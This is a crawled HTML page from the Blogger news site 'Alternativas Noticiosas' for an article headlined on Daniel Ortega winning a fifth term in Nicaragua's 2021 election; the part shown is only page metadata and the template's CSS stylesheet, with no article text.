

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alternativasnoticiosas.com/2021/11/daniel-ortega-logra-quinto-mandato-en.html
body_size: 30160
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='uP2ML3PsAXWdHQLRyyQXE5w48YrD3N7ZzxX-llht9-o' name='google-site-verification'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.alternativasnoticiosas.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.alternativasnoticiosas.com/2021/11/daniel-ortega-logra-quinto-mandato-en.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Alternativas Noticiosas - Atom" href="https://www.alternativasnoticiosas.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Alternativas Noticiosas - RSS" href="https://www.alternativasnoticiosas.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Alternativas Noticiosas - Atom" href="https://www.blogger.com/feeds/4947828973167320520/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Alternativas Noticiosas - Atom" href="https://www.alternativasnoticiosas.com/feeds/6705791312875725322/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEjMxNp_dlu4L_rk1_IRjoVjKcgcrF8rWVLpZwD4NC_bjafrjusPutxPdGxwpbVEZPPok6RCNyBYDgJlPEQF3Hnz3JOcUVhsfgTD2CtWXc5zGmRWD-pjYQjWZ22yXUy1iAl6GwULSBq-Gh8jPOW0JXl5a6yuGgE0dNnlvqp83SS8UsBue1nfL1JHRALITQ=s320' rel='image_src'/>
<meta content='https://www.alternativasnoticiosas.com/2021/11/daniel-ortega-logra-quinto-mandato-en.html' property='og:url'/>
<meta content='EN COMICIOS SIN GARANTÍAS DEMOCRÁTICAS, DANIEL ORTEGA LOGRA QUINTO MANDATO EN NICARAGUA ' property='og:title'/>
<meta content='MANAGUA, Colombia (8 Noviembre 2021).- El resultado de las elecciones presidenciales de este domingo en Nicaragua se conocía de antemano: el...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjMxNp_dlu4L_rk1_IRjoVjKcgcrF8rWVLpZwD4NC_bjafrjusPutxPdGxwpbVEZPPok6RCNyBYDgJlPEQF3Hnz3JOcUVhsfgTD2CtWXc5zGmRWD-pjYQjWZ22yXUy1iAl6GwULSBq-Gh8jPOW0JXl5a6yuGgE0dNnlvqp83SS8UsBue1nfL1JHRALITQ=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
EN COMICIOS SIN GARANTÍAS DEMOCRÁTICAS, DANIEL ORTEGA LOGRA QUINTO MANDATO EN NICARAGUA  - Alternativas Noticiosas
</title>
<!-- Description and Keywords (start) -->
<!-- Description and Keywords (end) -->
<meta content='EN COMICIOS SIN GARANTÍAS DEMOCRÁTICAS, DANIEL ORTEGA LOGRA QUINTO MANDATO EN NICARAGUA ' property='og:title'/>
<meta content='https://www.alternativasnoticiosas.com/2021/11/daniel-ortega-logra-quinto-mandato-en.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjMxNp_dlu4L_rk1_IRjoVjKcgcrF8rWVLpZwD4NC_bjafrjusPutxPdGxwpbVEZPPok6RCNyBYDgJlPEQF3Hnz3JOcUVhsfgTD2CtWXc5zGmRWD-pjYQjWZ22yXUy1iAl6GwULSBq-Gh8jPOW0JXl5a6yuGgE0dNnlvqp83SS8UsBue1nfL1JHRALITQ=s320' property='og:image'/>
<meta content='Alternativas Noticiosas' property='og:site_name'/>
<meta content='https://www.alternativasnoticiosas.com/' name='twitter:domain'/>
<meta content='EN COMICIOS SIN GARANTÍAS DEMOCRÁTICAS, DANIEL ORTEGA LOGRA QUINTO MANDATO EN NICARAGUA ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<!--No se pudo procesar el nodo de tema "meta".

The expression 'data:blgoogle-site-verification: googleaa4bc3c823feabb5.htmlog.postImageUrl' is not valid.
-->
<meta content='EN COMICIOS SIN GARANTÍAS DEMOCRÁTICAS, DANIEL ORTEGA LOGRA QUINTO MANDATO EN NICARAGUA ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<meta content='NOTICIAS AL DIA' name='description'/>
<meta content='ALTERNATIVAS NOTICIOSAS' name='ALTERNATIVASNOTICIOSAS.COM'/>
<meta content='NANCY MONERO' name='Author'/>
<meta content='alternativa.noticiosa@gmail.com' name='Email'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots.txt'/>
<meta content='index, follow' name='robots.txt'/>
<meta content='id' name='language'/>
<meta content='Ecuador' name='geo.country'/>
<meta content='global' name='distribution'/>
<meta content='1 days' name='revisit-after'/>
<meta content='Quito' name='geo.placename'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2927701357237102'></script>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWV7p3lFcFEyoeG_xKciUus0fPoCghyphenhyphen-4a9rvtYxZQLW6_3gtz-wJV7IVOVRhNdM9poeYUwXSMM4P_-28MrswUY_eiYWtFfjbnWeeYwLm7mcbpMUoKlRzrV0FN0oLw3_XqZIs_3Mdy27Ve/s227/FB_IMG_1592091693426.jpg' property='og:image'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//fonts.googleapis.com/css?family=Roboto+Slab:400,700' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:400,500,700,900' rel='stylesheet' type='text/css'/>
<meta content='ehPn6olx369Ib3pOHJU8pX2YKStoQx6n7JDm688rYq0' name='google-site-verification'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        ProMag
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#e83737"/>
<Variable name="footer_bg" description="Background Color Of The Footer" type="color" default="#333"/>
*/
/*======================================
+/+ Styles
======================================*/
/* http://meyerweb.com/eric/tools/css/reset/
v2.0 | 20110126
License: none (public domain)
*/
/* Slider */
.slick-slider
{
position: relative;
display: block;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
display: none;
}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
vertical-align: baseline;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: &#39;&#39;;
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
/*======================================
+/+ General Styles
======================================*/
.clearfix { zoom: 1; }
.clearfix:before,
.clearfix:after { content: ''; display: table; width: 0; height: 0;}
.clearfix:after { clear: both; }
*, *:before, *:after{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
body {
overflow-x: hidden;
font-family: 'Roboto', sans-serif;
}
.section, .widget {
margin: 0;
padding: 0;
}
h1, h2, h3, h4, h5, h6 {
color: inherit;
}
a, a:visited, a:link{
color: inherit;
text-decoration: none;
}
a:link {
outline: none;
}
input{
border: none;
box-sizing: border-box;
}
.container{
max-width: 1180px;
margin: 0 auto;
}
.date-header {
display: none;
}
.widget li {
padding: 0;
}
.widget ul {
padding: 0;
}
.blog-feeds, .feed-links {
display: none;
}
.icon {
padding-right: 5px;
transition-duration: 0s;
}
.heading {
font-family: 'Roboto Slab', serif;
font-size: 1rem;
}
.post-icons img {
width: auto !important;
}
.hide {
display: none !important;
}
.show {
display: block !important;
}
#to-top {
position: fixed;
right: 25px;
bottom: 100px;
color: #fff;
padding: 9px;
opacity: 0;
visibility: hidden;
border-radius: 5px;
background: #e83737;
box-shadow: 0 0 5px #4D4D4D;
-webkit-box-shadow: 0 0 5px #4D4D4D;
z-index: 9999;
}
#to-top.fadeIn {
opacity: 1;
visibility: visible;
}
.anchor-hover:hover {
color: #e83737;
}
.widget-item-control {display: none;}
.post-body img {
max-width: 100%;
}
.item .post-body ul {
list-style-type: disc;
}
.item .post-body ol {
list-style-type: decimal;
}
.item .post-body a {
font-weight: 500;
color: #e83737;
text-decoration: underline;
}
.item .post-body a[style="margin-left: 1em; margin-right: 1em;"] {
margin-left: 0 !important;
margin-right: 0 !important;
}
.post-image-square {
position: relative;
display: block;
width: 120px;
height: 110px;
float: left;
margin-right: 15px;
z-index: 3;
}
/*============================================
+/+ Top posts
============================================*/
#top-posts-wrapper {
background: #464646;
padding: 30px 0;
color: #fff;
min-height: 170px;
font-size: 0;
}
li.topPosts-item {
display: inline-block;
width: 32%;
margin-right: 2%;
}
li.topPosts-item:last-child {
margin-right: 0;
}
li.topPosts-item span.publish-date {
color: #848484;
font-size: .7rem;
margin-top: 18px;
margin-bottom: 17px;
display: inline-block;
text-transform: uppercase;
}
li.topPosts-item .heading {
font-size: .875rem;
line-height: 1.6;
}
/*============================================
+/+ Header
============================================*/
#header {
padding-top: 50px;
}
#header .container {
position: relative;
}
.Header h1 {
display: inline !important;
line-height: 0;
}
.search {
position: absolute;
top: 50%;
margin-top: -20px;
}
.search:after {
content: '\f002';
font-family: 'fontawesome';
position: absolute;
left: 0;
top: 0;
color: #fff;
background: #e83737;
height: 40px;
width: 40px;
text-align: center;
line-height: 40px;
z-index: 3;
}
input#search-input {
position: relative;
border: 1px solid #ccc;
height: 40px;
width: 115px;
padding-left: 10px;
background: #eee;
margin-left: 39px;
z-index: 2;
}
input#search-input:focus {
outline: none;
}
/* Logo Container
---------------------------------------*/
#header-inner {
text-align: center;
}
#header-inner img {
position: relative;
top: 2px;
width: 75%;
height: 200px;
}
/* Social media
---------------------------------------*/
div#top-social {
position: absolute;
right: 0;
top: 50%;
margin-top: -15px;
}
div#top-social li {
float: left;
margin-left: 7px;
text-align: center;
line-height: 30px;
font-size: .875rem;
background: #eee;
border-radius: 3px;
}
div#top-social li:first-child {
margin-left: 0;
}
div#top-social li a {
display: block;
width: 30px;
height: 30px;
}
div#top-social .fa-facebook {
color: #406491;
}
div#top-social .fa-twitter {
color: #38A3E9;
}
div#top-social .fa-dribbble {
color: #EA4E89;
}
div#top-social .fa-youtube {
color: #CE362F;
}
div#top-social .fa-linkedin {
color: #0275B6;
}
/* Main Menu
------------------------------------*/
.main-nav-wrapper {
height: 61px;
border-top: 1px solid #ccc;
border-bottom: 1px solid #ccc;
margin-top: 50px;
text-align: center;
}
.main-nav-wrapper .container {
position: relative;
}
#main-nav {
display: inline-block;
}
#main-nav .widget {
display: none;
}
#main-nav li {
float: left;
color:  #001375;
position:relative;
}
#main-nav li a {
display: block;
font-size: .875rem;
text-transform: uppercase;
font-weight: 700;
line-height: 43px;
padding: 4px 20px;
}
#main-nav li a:hover {
background: #e83737;
color: #0d228f;
}
#main-nav li a:hover .icon {
color: #fff;
transition-duration: 0s;
}
#mobile-main-nav-btn {
display: none;
}
#main-nav ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#main-nav ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #ccc;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#main-nav ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #ccc;
}
#main-nav ul > li > ul > li a {
font-size: 11px;
display: block;
color: #001375;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#main-nav ul > li:hover > ul,
#main-nav ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#mobile-close-btn {
display: none;
}
/*============================================
+/+ Slider
============================================*/
#slider {
background: #444;
margin-bottom: 60px;
min-height: 370px;
font-size: 0;
}
body[data-main="false"] #slider {
display: none;
}
.slider-posts {
float: left;
width: 80%;
}
.slider-big-post {
outline: none;
}
.slider-big-post .post-image {
display: block;
width: 55%;
height: 370px;
float: left;
margin-right: 30px;
}
.category {
display: inline-block;
background: #e83737;
color: #fff !important;
padding: 8px 15px;
font-size: .75rem;
text-transform: uppercase;
border-radius: 4px;
margin-bottom: 20px;
margin-top: 75px;
}
.slider-big-post .heading {
color: #fff;
font-size: 1.3rem;
margin-bottom: 20px;
}
.slider-item-info {
color: #848484;
font-size: .7rem;
text-transform: uppercase;
margin-bottom: 20px;
}
.slider-big-post .post-summary {
color: #fff;
font-size: .875rem;
line-height: 1.6;
padding: 0;
}
.small-posts-wrapper {
float: right;
width: 146px;
max-height: 370px;
overflow: hidden;
background: #555;
padding: 10px;
}
.small-posts {
max-height: 350px;
overflow: hidden;
}
.slider-small-post {
position: relative;
border: 0 !important;
display: block;
width: 125px;
height: 100px !important;
cursor: pointer;
}
.slider-small-post.slick-current:after,
.slider-small-post.slick-current:before {
position: absolute;
left: 0;
right: 0;
bottom: 0;
top: 0;
}
.slider-small-post.slick-current:after {
content: '';
background: #e83737;
opacity: .5;
}
.slider-small-post.slick-current:before {
content: '\f060';
font-family: 'fontawesome';
color: #fff;
text-align: center;
line-height: 100px;
font-size: 1.7rem;
z-index: 2;
opacity: .9;
}
.slider-big-post .post-image:after {
content: 'read more';
position: absolute;
top: 165px;
left: 150px;
right: 150px;
bottom: 165px;
color: #fff;
text-align: center;
opacity: 0;
background: rgb(232, 55, 55);
line-height: 40px;
text-transform: uppercase;
}
/*============================================
+/+ Featured Posts
============================================*/
#featured-posts {
margin-bottom: 60px;
}
body[data-main="false"] #featured-posts {
display: none;
}
.featured-post {
float: left;
width: 33%;
margin-right: 0.5%;
height: 320px;
position: relative;
display: table;
}
.featured-post:last-child {
margin-right: 0;
}
.featured-post-info {
display: table-cell;
vertical-align: middle;
text-align: center;
background: rgba(0, 0, 0, .55);
position: relative;
padding: 15px;
}
.featured-post .category {
margin-top: 0;
margin-bottom: 25px;
}
.featured-post .heading {
color: #fff;
font-size: 1.3rem;
margin-bottom: 25px;
}
.featured-post .publish-date,
.featured-post .writer {
color: #CACACA;
font-size: .7rem;
text-transform: uppercase;
}
.featured-post .publish-date {
margin-right: 20px;
}
/*============================================
+/+ Blog Posts
============================================*/
.main-content {
margin-bottom: 60px;
}
body[data-main=false] .main-content {
margin-top: 50px;
}
.blog-posts-wrapper {
width: 68.7%;
float: left;
}
.blog-posts-wrapper .widget {
margin-bottom: 45px;
}
.item .post-body {
line-height: 1.7;
box-sizing: border-box;
}
.blog-posts-wrapper .widget .title,
#featured-posts .title {
border-left: 5px solid #e83737;
padding-left: 20px;
text-transform: uppercase;
margin-bottom: 25px;
font-size: 1.6rem;
font-weight: 700;
position: relative;
color: #000;
overflow: hidden;
}
.blog-posts-wrapper .widget .title:before,
#featured-posts .title:before {
content: '';
display: inline-block;
position: absolute;
background: #e83737;
top: 0;
right: 0;
bottom: 0;
width: 5px;
z-index: 2;
margin-left: 20px;
}
.blog-posts-wrapper .widget .title:after,
#featured-posts .title:after {
content: '';
display: inline-block;
position: absolute;
background: #efefef;
top: 0;
bottom: 0;
width: 1180px;
margin-left: 20px;
}
.index .post-outer {
float: left;
width: 48%;
margin-right: 4%;
margin-bottom: 30px;
}
.index .post-outer:nth-child(even) {
margin-right: 0;
}
.post-image-wrapper {
margin-bottom: 15px;
}
.post-outer a.post-image {
display: block;
width: 100%;
padding: 37% 0;
position: relative;
}
.post-outer a.post-image:after {
content: 'read more';
color: #fff;
font-weight: 700;
font-size: .875rem;
text-transform: uppercase;
position: absolute;
left: 50%;
top: 50%;
margin-left: -50px;
margin-top: -50px;
width: 100px;
height: 100px;
text-align: center;
line-height: 100px;
background: rgba(0, 0, 0, 0.73);
border-radius: 100px;
z-index: 2;
opacity: 0;
-webkit-transform: scale(0.2);
transform: scale(0.2);
}
.post-outer a.post-image:hover:after {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
ul.post-meta.clearfix {
padding: 0;
margin: 0;
font-size: .7rem;
color: #616161;
margin-bottom: 10px;
}
li.post-timestamp {
float: left;
}
li.post-author.vcard {
float: right;
}
span.author-name {
text-transform: uppercase;
}
h2.post-title.heading, h5.static-page-title {
font-size: 1.3rem;
margin-bottom: 10px;
}
.summary {
color: #868686;
font-size: .875rem;
line-height: 1.7;
}
#blog-pager {
clear: both;
}
a#Blog1_blog-pager-older-link,
a#Blog1_blog-pager-newer-link {
display: block;
background: #eee;
padding: 10px;
font-size: .875rem;
text-transform: uppercase;
font-weight: 700;
position: relative;
z-index: 1;
}
a#Blog1_blog-pager-older-link:hover,
a#Blog1_blog-pager-newer-link:hover {
color: #fff;
}
a#Blog1_blog-pager-older-link:after,
a#Blog1_blog-pager-newer-link:before {
font-family: 'fontawesome';
transition-duration: 0s;
}
a#Blog1_blog-pager-older-link:after {
content: '\f178';
padding-left: 10px;
}
a#Blog1_blog-pager-newer-link:before {
content: '\f177';
padding-right: 10px;
}
a#Blog1_blog-pager-older-link:before,
a#Blog1_blog-pager-newer-link:after {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 2px;
background: #e83737;
z-index: -1;
}
a#Blog1_blog-pager-older-link:hover:before,
a#Blog1_blog-pager-newer-link:hover:after {
height: 39px;
}
/*============================================
+/+ Item Pages
============================================*/
.post-header {
background: #eaeaea;
margin-bottom: 20px;
padding: 10px;
}
.post-timestamp {
margin-left: 0 !important;
}
.post-labels,
.post-timestamp,
span.post-author.vcard {
display: inline-block;
margin-right: 20px;
background: #fff;
padding: 5px 10px;
font-size: .75rem;
text-transform: uppercase;
}
.post-labels {
margin-right: 0 !important;
}
a.post-label-anchor:hover {
color: #e83737;
}
h2.post-title.entry-title.heading {
margin-bottom: 20px;
}
.post-share {
background: #eee;
padding: 8px 0;
margin-top: 30px;
}
span.post-share-header {
background: #555;
color: #fff;
padding: 10px;
}
a.post-share_link {
margin-left: 25px;
}
.item .post-share_link.whatsapp{display:none;}
@media only screen and (max-width: 768px) {
.item .post-share_link.whatsapp{display:inline-block;}
}
/* Related posts
----------------------------------------*/
div#related-posts {
margin-top: 30px;
background: #eee;
padding: 15px;
padding-top: 0;
}
div#related-posts p {
text-align: center;
background: #555555;
padding: 10px 0;
margin: 0 -15px 20px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
}
#related-posts ul {
margin: 0 !important;
padding: 0 !important;
}
.related-post-item {
float: left;
width: 31.666666666%;
margin-right: 2.5% !important;
}
.related-post-item:last-child {
margin-right: 0 !important;
}
.related-post-item:hover .related-post-title a {
color: #e83737;
}
.related-post-img {
display: block;
width: 100%;
padding: 34% 0;
}
.related-post-title {
font-family: 'Roboto Slab', sans-serif;
font-size: 0.875rem;
font-weight: 700;
text-transform: capitalize;
line-height: 1.7;
margin-top: 5px;
}
.related-post-title a {
display: block;
}
/* Comments
----------------------------------------------*/
#comments {
margin-top: 35px;
}
#comments > h4 {
font-weight: 500;
font-size: 1.2rem;
text-transform: uppercase;
border-bottom: 2px solid #000;
}
#comments .comment {
border-bottom: 1px solid #ccc;
}
.comments .comments-content .datetime {
margin-left: 0;
display: block;
font-size: .75rem;
font-style: italic;
}
.comments .comments-content .comment-content {
text-align: left;
margin-bottom: 20px;
}
#comments .comment-header {
margin-bottom: 20px;
}
#comments .comment-actions > a {
font-size: .75rem;
background: #e83737;
display: inline-block;
padding: 3px 8px;
color: #fff;
border-radius: 5px;
}
/* Error Page
-------------------------------------------*/
.error_page .sidebar-wrapper {
display: none;
}
.error_page .blog-posts-wrapper {
width: 100%;
}
.error_page .blog-posts-wrapper .widget {
margin-bottom: 0;
}
.error-page-wrapper {
padding-top: 20px;
text-align: center;
}
p.error-message-big {
font-size: 1.5rem !important;
margin-bottom: 7px;
}
.error-message-small a {
color: #e83737;
}
.error-message-small a:hover {
text-decoration: underline;
}
.error-image {
padding-top: 30px;
max-width: 100%;
}
/*============================================
+/+ Homepage Widgets
============================================*/
body[data-main="false"] .home-widgets {
display: none;
}
/* Twocolumns
-----------------------------------------*/
li.twocolumns-item {
display: inline-block;
width: 48%;
margin-right: 4%;
}
li.twocolumns-item:nth-child(even) {
margin-right: 0;
margin-bottom: 25px;
}
li.twocolumns-item:last-child {
margin-bottom: 0;
}
li.twocolumns-item span.publish-date {
color: #848484;
font-size: .7rem;
margin-top: 18px;
margin-bottom: 17px;
display: inline-block;
text-transform: uppercase;
}
li.twocolumns-item .heading {
font-size: .875rem;
line-height: 1.6;
}
/* bleft
---------------------------------------*/
.bleft {
font-family: 'Roboto Slab', serif;
font-weight: 700;
text-transform: capitalize;
}
.bleft .big-post {
position: relative;
width: 62.8205128%;
height: 406px;
float: left;
color: #fff;
}
.bleft .big-post .post-title {
position: absolute;
background: rgba(0,0,0,0.5);
right: 15px;
left: 15px;
bottom: 15px;
padding: 15px;
line-height: 1.6;
}
.bleft .big-post .post-title h2 {
font-size: 1.5rem;
}
.bleft .post-category {
position: absolute;
padding: 5px 10px;
font-family: 'Roboto';
text-transform: uppercase;
font-size: 0.75rem;
font-weight: 700;
z-index: 3;
top: 15px;
left: 15px;
background: #e83737;
}
.bleft .post-category:hover {
background: #555;
}
.bleft .post-title:hover {
background: #e83737;
}
.bleft .other-posts {
background: #E6E6E6;
border-left: 5px solid #e83737;
height: 406px;
padding: 1% 0;
width: 37.1794872%;
float: right;
line-height: 1.6;
overflow: auto;
}
.bleft .content-item {
padding: 0 15px;
}
.bleft .content-item:hover {
background: #e83737;
}
.bleft .content-item:hover h2 {
color: #fff;
}
.bleft .other-posts .post-title {
padding: 6% 0;
}
.bleft .content-item h2 {
border-bottom: 1px solid #bebebe;
padding: 6% 0;
font-size: 0.875rem;
}
.bleft .content-item:last-child h2 {
border: 0;
}
/* bsummary
---------------------------------------*/
.bsummary .big-post {
float: left;
width: 51.18110236220%;
height: 310px;
position: relative;
}
.bsummary .big-post .post-image {
position: relative;
display: block;
height: 310px;
}
.bsummary .big-post .post-title {
position: absolute;
bottom: 0;
right: 0;
left: 0;
padding: 10px 15px;
font-family: 'Roboto Slab', serif;
font-size: 1.2rem;
font-weight: 700;
line-height: 1.6;
color: #fff;
text-transform: capitalize;
background-color: rgba(0,0,0, 0.7);
}
.bsummary .post-image:hover .post-title {
background: #e83737;
color: #fff;
}
.bsummary .post-summary {
font-size: .875rem;
line-height: 1.7;
color: #555;
}
.bsummary .other-posts {
float: right;
width: 44%;
line-height: 1.6;
}
.bsummary .content-item {
clear: both;
border-bottom: 1px solid #ccc;
padding: 16px 0;
}
.bsummary .content-item:first-child {
padding-top: 0;
}
.bsummary .content-item:last-child {
padding-bottom: 0;
border-bottom: 0;
}
.bsummary .other-posts .post-title {
display: block;
margin-bottom: 3.5%;
font-family: 'Roboto Slab', serif;
}
.bsummary .other-posts .post-title h2 {
font-size: 0.875rem;
font-weight: 700;
}
.bsummary .other-posts .heading:hover {
color: #e83737;
}
.bsummary .publish-date,
.bsummary .comments {
font-size: 0.75rem;
font-weight: 500;
}
.bsummary .publish-date {
margin-right: 30px;
}
.icon {
transition: all 0s ease-in-out;
}
/*========================================
+/+ Sidebar
========================================*/
.sidebar-wrapper {
float: right;
width: 29%;
border: 3px solid #EFEFEF;
border-bottom: 0;
}
.sidebar-wrapper .widget {
padding: 30px 25px;
border-bottom: 3px solid #efefef;
}
.sidebar-wrapper .widget > h2 {
font-size: 1.1rem;
font-weight: 900;
letter-spacing: 2px;
text-transform: uppercase;
margin-bottom: 25px;
position: relative;
}
.sidebar-wrapper .widget > h2:before {
content: '';
position: absolute;
bottom: -5px;
left: 0;
width: 10px;
height: 3px;
background: #e83737;
}
.sidebar-wrapper .widget > h2:after {
content: '';
position: absolute;
bottom: -5px;
left: 13px;
width: 70px;
height: 3px;
background: #e83737;
}
/* Sidebar Tabs
-----------------------------------------*/
.sidebartabs-wrapper {
padding: 25px;
border-bottom: 3px solid #EFEFEF;
}
.sidebartabs-wrapper .widget {
padding: 0;
display: none;
border-bottom: 0;
}
.sidebartabs {
position: relative;
width: 100%;
font-size: 0.875rem;
font-weight: 700;
text-transform: uppercase;
margin-bottom: 15px;
}
.sidebartab-item {
float: left;
text-align: center;
padding: 12px 16px;
padding-top: 15px;
cursor: pointer;
color: #fff;
background: #555;
}
